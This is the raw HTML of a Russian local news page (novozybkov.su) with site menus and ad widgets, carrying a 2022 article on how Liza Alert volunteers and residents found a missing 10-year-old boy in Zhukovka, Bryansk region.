<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-142140" class="post-142140 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81\/","headline":"Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/09\/lT1PLH0otJQ.jpg","dateCreated":"2022-09-09T09:43:08+00:00","datePublished":"2022-09-09T09:43:08+00:00","dateModified":"2022-09-09T09:57:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/" /><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/09/lT1PLH0otJQ.jpg" alt="Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-09-09T09:43:08+03:00">09.09.2022</time> <time class="entry-time" datetime="2022-09-09T09:43:08+03:00">09:43</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Добровольцы и местные жители проверяли каждый уголок, залезали в люки и колодцы, осматривали «заброшки». Поиски в городе Брянской области завершились заветным: «Найден, жив!».</p>
<p style="text-align: justify;">В добровольческом поисковом отряде «Лиза Алерт Брянской области» рассказали о том, как проходили поиски 10-летнего Ивана Черкасова в Жуковском районе.</p>
<p style="text-align: justify;"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/в-жуковке-второй-день-ищут-пропавшего/" target="_blank" rel="noopener">БрянскНОВОСТИ.RU</a></span> ранее сообщали, что мальчик 6 сентября не вернулся из школы. Поисково-спасательный отряд «ЛизаАлерт» во взаимодействии со Следственным комитетом, полицией и администрацией города Жуковка вечером первого дня поисков организовали штаб в школе, где вместе с добровольцами отряда проходили регистрацию неравнодушные местные жители.</p>
<p style="text-align: justify;">В первые сутки на поиск зарегистрировались более 50 человек. После проведённого инструктажа по технике безопасности людей распределяли в группы и отправляли на задачи, поставленные координатором отряда.</p>
<p style="text-align: justify;">«Начиная с вечера поисков и до раннего утра следующего дня проводилось патрулирование улиц, осмотр заброшенных домов, люков и колодцев, просмотр камер и т.д. Несмотря на позднее время и неблагоприятные погодные условия, люди, приходившие в штаб, были готовы оказать любую помощь в ПСР», &#8212; отметили в «Лиза Алерт».</p>
<p style="text-align: justify;">На второй день поиска штаб организовали в здании мэрии Жуковского района. К этому времени людей, которые были готовы помочь, становилось все больше и больше. Добровольцы и местные жители отработали более 50 задач и прошли более 800 км.</p>
<p style="text-align: justify;">Все эти усилия дали результат. К вечеру вторых суток, при организации поисковых мероприятий в лесном массиве, мальчик самостоятельно вышел из леса. Оказалось, что <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/в-брянской-полиции-раскрыли-подробно/" target="_blank" rel="noopener">Ваня потерял телефон и боялся возвращаться без гаджета домой</a></span> – так ребенок объяснил свое «исчезновение».</p>
<p style="text-align: justify;">Поисковики отметили, что «совместно проделанная работа в очередной раз показала, что вместе мы — сильнее! Люди — это важный и нескончаемый ресурс в поисках, их не хватает всегда, и мы об этом знаем как никто другой». Они поблагодарили всех, кто участвовал в поиске, и пригласили брянцев включаться в ряды отряда &#171;Лиза Алерт&#187;.</p>
<p><a href="https://novozybkov.su/wp-content/uploads/2022/09/nK0j_E3Xgog.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-142142" src="https://novozybkov.su/wp-content/uploads/2022/09/nK0j_E3Xgog.jpg" alt="" width="500" height="375" srcset="https://novozybkov.su/wp-content/uploads/2022/09/nK0j_E3Xgog.jpg 1000w, https://novozybkov.su/wp-content/uploads/2022/09/nK0j_E3Xgog-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/09/nK0j_E3Xgog-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p><iframe src="https://vk.com/video_ext.php?oid=-26516812&amp;id=456240453&amp;hash=918fe84bd733f068" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: justify;">Фото, видео: ВК, Поисковый отряд &#171;ЛизаАлерт&#187; Брянской области</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b8-800-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%b2-%d0%bb%d0%b8%d0%b7%d0%b0-%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d1%80%d0%b0%d1%81/" data-a2a-title="Прошли 800 километров: в «Лиза Алерт» рассказали о поисках 10-летнего Вани из Жуковки"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2588%25d0%25bb%25d0%25b8-800-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%25d1%2582%25d1%2580%25d0%25be%25d0%25b2-%25d0%25b2-%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25b5%25d1%2580%25d1%2582-%25d1%2580%25d0%25b0%25d1%2581%2F&amp;linkname=%D0%9F%D1%80%D0%BE%D1%88%D0%BB%D0%B8%20800%20%D0%BA%D0%B8%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%BE%D0%B2%3A%20%D0%B2%20%C2%AB%D0%9B%D0%B8%D0%B7%D0%B0%20%D0%90%D0%BB%D0%B5%D1%80%D1%82%C2%BB%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BE%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0%D1%85%2010-%D0%BB%D0%B5%D1%82%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%92%D0%B0%D0%BD%D0%B8%20%D0%B8%D0%B7%20%D0%96%D1%83%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2588%25d0%25bb%25d0%25b8-800-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%25d1%2582%25d1%2580%25d0%25be%25d0%25b2-%25d0%25b2-%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25b5%25d1%2580%25d1%2582-%25d1%2580%25d0%25b0%25d1%2581%2F&amp;linkname=%D0%9F%D1%80%D0%BE%D1%88%D0%BB%D0%B8%20800%20%D0%BA%D0%B8%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%BE%D0%B2%3A%20%D0%B2%20%C2%AB%D0%9B%D0%B8%D0%B7%D0%B0%20%D0%90%D0%BB%D0%B5%D1%80%D1%82%C2%BB%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BE%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0%D1%85%2010-%D0%BB%D0%B5%D1%82%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%92%D0%B0%D0%BD%D0%B8%20%D0%B8%D0%B7%20%D0%96%D1%83%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2588%25d0%25bb%25d0%25b8-800-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%25d1%2582%25d1%2580%25d0%25be%25d0%25b2-%25d0%25b2-%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25b5%25d1%2580%25d1%2582-%25d1%2580%25d0%25b0%25d1%2581%2F&amp;linkname=%D0%9F%D1%80%D0%BE%D1%88%D0%BB%D0%B8%20800%20%D0%BA%D0%B8%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%BE%D0%B2%3A%20%D0%B2%20%C2%AB%D0%9B%D0%B8%D0%B7%D0%B0%20%D0%90%D0%BB%D0%B5%D1%80%D1%82%C2%BB%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BE%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0%D1%85%2010-%D0%BB%D0%B5%D1%82%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%92%D0%B0%D0%BD%D0%B8%20%D0%B8%D0%B7%20%D0%96%D1%83%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2588%25d0%25bb%25d0%25b8-800-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%25d1%2582%25d1%2580%25d0%25be%25d0%25b2-%25d0%25b2-%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25b5%25d1%2580%25d1%2582-%25d1%2580%25d0%25b0%25d1%2581%2F&amp;linkname=%D0%9F%D1%80%D0%BE%D1%88%D0%BB%D0%B8%20800%20%D0%BA%D0%B8%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%BE%D0%B2%3A%20%D0%B2%20%C2%AB%D0%9B%D0%B8%D0%B7%D0%B0%20%D0%90%D0%BB%D0%B5%D1%80%D1%82%C2%BB%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BE%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0%D1%85%2010-%D0%BB%D0%B5%D1%82%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%92%D0%B0%D0%BD%D0%B8%20%D0%B8%D0%B7%20%D0%96%D1%83%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2588%25d0%25bb%25d0%25b8-800-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%25d1%2582%25d1%2580%25d0%25be%25d0%25b2-%25d0%25b2-%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25b5%25d1%2580%25d1%2582-%25d1%2580%25d0%25b0%25d1%2581%2F&amp;linkname=%D0%9F%D1%80%D0%BE%D1%88%D0%BB%D0%B8%20800%20%D0%BA%D0%B8%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%BE%D0%B2%3A%20%D0%B2%20%C2%AB%D0%9B%D0%B8%D0%B7%D0%B0%20%D0%90%D0%BB%D0%B5%D1%80%D1%82%C2%BB%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BE%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0%D1%85%2010-%D0%BB%D0%B5%D1%82%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%92%D0%B0%D0%BD%D0%B8%20%D0%B8%D0%B7%20%D0%96%D1%83%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25be%25d1%2588%25d0%25bb%25d0%25b8-800-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25bc%25d0%25b5%25d1%2582%25d1%2580%25d0%25be%25d0%25b2-%25d0%25b2-%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25b5%25d1%2580%25d1%2582-%25d1%2580%25d0%25b0%25d1%2581%2F&amp;linkname=%D0%9F%D1%80%D0%BE%D1%88%D0%BB%D0%B8%20800%20%D0%BA%D0%B8%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%BE%D0%B2%3A%20%D0%B2%20%C2%AB%D0%9B%D0%B8%D0%B7%D0%B0%20%D0%90%D0%BB%D0%B5%D1%80%D1%82%C2%BB%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BE%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0%D1%85%2010-%D0%BB%D0%B5%D1%82%D0%BD%D0%B5%D0%B3%D0%BE%20%D0%92%D0%B0%D0%BD%D0%B8%20%D0%B8%D0%B7%20%D0%96%D1%83%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/video/" rel="category tag"> Видео</a>, <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope 